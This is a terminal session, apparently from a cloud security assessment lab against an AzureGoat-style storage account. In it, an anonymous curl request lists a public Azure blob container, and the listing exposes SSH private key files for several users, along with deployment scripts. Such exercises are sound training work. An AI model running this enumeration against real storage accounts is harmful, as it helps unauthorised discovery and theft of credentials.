 cristian@nublopost-onprem:~/cloud-security-assessment$
cristian@nublopost-onprem:~/cloud-security-assessment$
cristian@nublopost-onprem:~/cloud-security-assessment$ SA=appazgoat11214278storage
DEV=dev-appazgoat11214278-storage-container
curl -s "https://$SA.blob.core.windows.net/$DEV?restype=container&comp=list" \
  | grep -oE '<Name>[^<]+</Name>' | sed -E 's/<\/?Name>//g' \
  | grep -viE '\.(png|jpg|jpeg|gif)$'
modules/module-1/resources/storage_account/shared/files/.ssh/config.txt
shared/files/.ssh/config.txt
shared/files/.ssh/keys/alice.pem
shared/files/.ssh/keys/alice.pub
shared/files/.ssh/keys/bob.pem
shared/files/.ssh/keys/bob.pub
shared/files/.ssh/keys/charles.pem
shared/files/.ssh/keys/charles.pub
shared/files/.ssh/keys/john.pem
shared/files/.ssh/keys/john.pub
shared/files/.ssh/keys/justin.pem
shared/files/.ssh/keys/justin.pub
shared/files/.ssh/keys/mary.pem
shared/files/.ssh/keys/mary.pub
shared/files/.ssh/keys/mike.pem
shared/files/.ssh/keys/mike.pub
shared/files/.ssh/keys/sophia.pem
shared/files/.ssh/keys/sophia.pub
shared/scripts/deploy_node.sh
shared/scripts/php-deploy.sh
shared/scripts/wordpress_deploy.sh
webfiles/build/asset-manifest.json
webfiles/build/index.html
webfiles/build/manifest.json
webfiles/build/static/css/main.e8c9e839.css
webfiles/build/static/css/main.e8c9e839.css.map
webfiles/build/static/icons/ic_flag_de.svg
webfiles/build/static/icons/ic_flag_en.svg
webfiles/build/static/icons/ic_flag_fr.svg
webfiles/build/static/icons/ic_notification_chat.svg
webfiles/build/static/icons/ic_notification_mail.svg
webfiles/build/static/icons/ic_notification_package.svg
webfiles/build/static/icons/ic_notification_shipping.svg
webfiles/build/static/icons/shape-avatar.svg
webfiles/build/static/illustrations/illustration_404.svg
webfiles/build/static/js/787.8c65ad62.chunk.js
webfiles/build/static/js/787.8c65ad62.chunk.js.map
webfiles/build/static/js/main.adc6b28e.js
webfiles/build/static/js/main.adc6b28e.js.LICENSE.txt
webfiles/build/static/js/main.adc6b28e.js.map
cristian@nublopost-onprem:~/cloud-security-assessment$